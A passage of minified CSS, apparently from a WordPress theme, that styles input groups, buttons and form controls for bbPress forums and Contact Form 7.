.input-group-sm>input.input-group-addon#bbp_search,.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn,.wpcf7 .input-group-sm>.input-group-addon.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-sm>.input-group-btn>.input-group-addon.wpcf7-submit,.wpcf7 .input-group-sm>.input-group-btn>input.input-group-addon[type=file]::-webkit-file-upload-button{padding:5px 10px;font-size:12px;border-radius:3px}.bbpress #bbpress-forums>#subscription-toggle span .input-group-lg>.input-group-btn>a.input-group-addon.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-lg>textarea.input-group-addon.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-lg>.input-group-btn>input.input-group-addon,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-lg>.input-group-btn>button.input-group-addon#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-lg>.input-group-btn>button.input-group-addon#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input.input-group-addon#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input.input-group-addon#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select.input-group-addon#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select.input-group-addon#bbp_topic_status_select,.bbpress .bbp-search-form form .input-group-lg>.input-group-btn>input.input-group-addon.button,.bbpress .bbp-search-form form .input-group-lg>input.input-group-addon#bbp_search,.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn,.wpcf7 .input-group-lg>.input-group-addon.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-lg>.input-group-btn>.input-group-addon.wpcf7-submit,.wpcf7 .input-group-lg>.input-group-btn>input.input-group-addon[type=file]::-webkit-file-upload-button{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:first-child>.btn-group>a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:first-child>a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:last-child>.btn-group:not(:last-child)>a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:last-child>a.subscription-toggle:not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div textarea.bbp-the-content:first-child,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group textarea.bbp-the-content:first-child,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:first-child>.btn-group>input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:first-child>input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:last-child>.btn-group:not(:last-child)>input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:last-child>input:not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_tags:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_title:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_stick_topic_select:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_topic_status_select:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>.btn-group>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>.btn-group>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>.btn-group:not(:last-child)>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>.btn-group:not(:last-child)>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>button#bbp_reply_submit:not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>button#bbp_topic_submit:not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_tags:first-child,.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_title:first-child,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_stick_topic_select:first-child,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_topic_status_select:first-child,.bbpress .bbp-search-form form .input-group-btn:first-child>.btn-group>input.button,.bbpress .bbp-search-form form .input-group-btn:first-child>input.button,.bbpress .bbp-search-form form .input-group-btn:last-child>.btn-group:not(:last-child)>input.button,.bbpress .bbp-search-form form .input-group-btn:last-child>input.button:not(:last-child):not(.dropdown-toggle),.bbpress .bbp-search-form form .input-group input#bbp_search:first-child,.bbpress .bbp-search-form form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:first-child,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:first-child,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title:first-child,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:first-child,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:first-child,.bbpress .bbp-search-form form>div .form-control:first-child,.bbpress .bbp-search-form form>div .wpcf7 .wpcf7-form-control:first-child:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form form>div input#bbp_search:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:first-child,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:first-child,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:first-child,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:first-child,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:first-child,.input-group .bbpress .bbp-search-form form input#bbp_search:first-child,.input-group .form-control:first-child,.input-group .wpcf7 .wpcf7-form-control:first-child:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form form>div .wpcf7-form-control:first-child:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-btn:first-child>.btn-group>.wpcf7-submit,.wpcf7 .input-group-btn:first-child>.btn-group>input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-btn:first-child>.wpcf7-submit,.wpcf7 .input-group-btn:first-child>input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-btn:last-child>.btn-group:not(:last-child)>.wpcf7-submit,.wpcf7 .input-group-btn:last-child>.btn-group:not(:last-child)>input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-btn:last-child>.wpcf7-submit:not(:last-child):not(.dropdown-toggle),.wpcf7 .input-group-btn:last-child>input[type=file]:not(:last-child):not(.dropdown-toggle)::-webkit-file-upload-button,.wpcf7 .input-group .wpcf7-form-control:first-child:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:first-child>.btn-group:not(:first-child)>a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:first-child>a.subscription-toggle:not(:first-child),.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:last-child>.btn-group>a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:last-child>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div textarea.bbp-the-content:last-child,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group textarea.bbp-the-content:last-child,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:first-child>.btn-group:not(:first-child)>input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:first-child>input:not(:first-child),.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:last-child>.btn-group>input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:last-child>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_tags:last-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_title:last-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_stick_topic_select:last-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_topic_status_select:last-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>.btn-group:not(:first-child)>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>.btn-group:not(:first-child)>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>button#bbp_reply_submit:not(:first-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>button#bbp_topic_submit:not(:first-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>.btn-group>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>.btn-group>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_tags:last-child,.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_title:last-child,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_stick_topic_select:last-child,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_topic_status_select:last-child,.bbpress .bbp-search-form form .input-group-btn:first-child>.btn-group:not(:first-child)>input.button,.bbpress .bbp-search-form form .input-group-btn:first-child>input.button:not(:first-child),.bbpress .bbp-search-form form .input-group-btn:last-child>.btn-group>input.button,.bbpress .bbp-search-form form .input-group-btn:last-child>input.button,.bbpress .bbp-search-form form .input-group input#bbp_search:last-child,.bbpress .bbp-search-form form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:last-child,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:last-child,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title:last-child,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:last-child,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:last-child,.bbpress .bbp-search-form form>div .form-control:last-child,.bbpress .bbp-search-form form>div .wpcf7 .wpcf7-form-control:last-child:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form form>div input#bbp_search:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:last-child,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:last-child,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:last-child,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:last-child,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:last-child,.input-group .bbpress .bbp-search-form form input#bbp_search:last-child,.input-group .form-control:last-child,.input-group .wpcf7 .wpcf7-form-control:last-child:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form form>div .wpcf7-form-control:last-child:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-btn:first-child>.btn-group:not(:first-child)>.wpcf7-submit,.wpcf7 .input-group-btn:first-child>.btn-group:not(:first-child)>input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-btn:first-child>.wpcf7-submit:not(:first-child),.wpcf7 .input-group-btn:first-child>input[type=file]:not(:first-child)::-webkit-file-upload-button,.wpcf7 .input-group-btn:last-child>.btn-group>.wpcf7-submit,.wpcf7 .input-group-btn:last-child>.btn-group>input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-btn:last-child>.wpcf7-submit,.wpcf7 .input-group-btn:last-child>input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group .wpcf7-form-control:last-child:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit,.bbpress .bbp-search-form form .input-group-btn>input.button,.input-group-btn>.btn,.wpcf7 .input-group-btn>.wpcf7-submit,.wpcf7 .input-group-btn>input[type=file]::-webkit-file-upload-button{position:relative}.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span .input-group-btn>a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span .input-group-btn>input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .input-group-btn>a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .input-group-btn>a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .input-group-btn>button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .input-group-btn>button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form .input-group-btn>a.subscription-toggle+input.button,.bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form .input-group-btn>input.button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>.btn+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>a.subscription-toggle+.btn,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>a.subscription-toggle+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .input-group-btn>.wpcf7-submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .input-group-btn>a.subscription-toggle+.wpcf7-submit,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .input-group-btn>a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .input-group-btn>input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form .input-group-btn>input+input.button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form .input-group-btn>input.button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>.btn+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input+.btn,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .input-group-btn>.wpcf7-submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .input-group-btn>input+.wpcf7-submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .input-group-btn>input+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .input-group-btn>input[type=file]::-webkit-file-upload-button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>input+button#bbp_reply_submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>input+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .input-group-btn>button#bbp_reply_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .input-group-btn>button#bbp_topic_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .input-group-btn>input.button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .input-group-btn>input.button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>.btn+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>.btn+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .input-group-btn>.wpcf7-submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .input-group-btn>.wpcf7-submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .input-group-btn>button#bbp_reply_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .input-group-btn>button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .input-group-btn>button#bbp_topic_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .input-group-btn>button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .input-group-btn>input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .input-group-btn>input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>button#bbp_reply_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>button#bbp_topic_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input+button#bbp_topic_submit,.bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span .input-group-btn>a.subscription-toggle+input.button,.bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span .input-group-btn>input.button+a.subscription-toggle,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>input.button+button#bbp_reply_submit,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>input.button+button#bbp_topic_submit,.bbpress .bbp-search-form form .input-group-btn>.btn+input.button,.bbpress .bbp-search-form form .input-group-btn>input.button+.btn,.bbpress .bbp-search-form form .input-group-btn>input.button+input.button,.bbpress .bbp-search-form form .wpcf7 .input-group-btn>.wpcf7-submit+input.button,.bbpress .bbp-search-form form .wpcf7 .input-group-btn>input.button+.wpcf7-submit,.bbpress .bbp-search-form form .wpcf7 .input-group-btn>input.button+input[type=file]::-webkit-file-upload-button,.bbpress .bbp-search-form form .wpcf7 .input-group-btn>input[type=file]::-webkit-file-upload-button+input.button,.input-group-btn>.btn+.btn,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>.wpcf7-submit+a.subscription-toggle,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>a.subscription-toggle+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>.wpcf7-submit+input,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input[type=file]::-webkit-file-upload-button+input,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>.wpcf7-submit+button#bbp_reply_submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>.wpcf7-submit+button#bbp_topic_submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.wpcf7 .bbpress .bbp-search-form form .input-group-btn>.wpcf7-submit+input.button,.wpcf7 .bbpress .bbp-search-form form .input-group-btn>input.button+.wpcf7-submit,.wpcf7 .bbpress .bbp-search-form form .input-group-btn>input.button+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress .bbp-search-form form .input-group-btn>input[type=file]::-webkit-file-upload-button+input.button,.wpcf7 .input-group-btn>.btn+.wpcf7-submit,.wpcf7 .input-group-btn>.btn+input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-btn>.wpcf7-submit+.btn,.wpcf7 .input-group-btn>.wpcf7-submit+.wpcf7-submit,.wpcf7 .input-group-btn>.wpcf7-submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-btn>input[type=file]::-webkit-file-upload-button+.btn,.wpcf7 .input-group-btn>input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.wpcf7 .input-group-btn>input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button{margin-left:-1px}.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>a.subscription-toggle:active,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>a.subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn>a.subscription-toggle:hover,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input:active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn>input:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn>button#bbp_topic_submit:hover,.bbpress .bbp-search-form form .input-group-btn>input.button:active,.bbpress .bbp-search-form form .input-group-btn>input.button:focus,.bbpress .bbp-search-form form .input-group-btn>input.button:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover,.wpcf7 .input-group-btn>.wpcf7-submit:active,.wpcf7 .input-group-btn>.wpcf7-submit:focus,.wpcf7 .input-group-btn>.wpcf7-submit:hover,.wpcf7 